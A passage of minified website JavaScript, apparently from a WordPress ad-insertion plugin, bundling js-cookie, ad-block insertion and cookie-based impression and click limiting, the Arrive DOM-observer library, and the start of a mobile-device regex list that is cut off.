a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};

var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-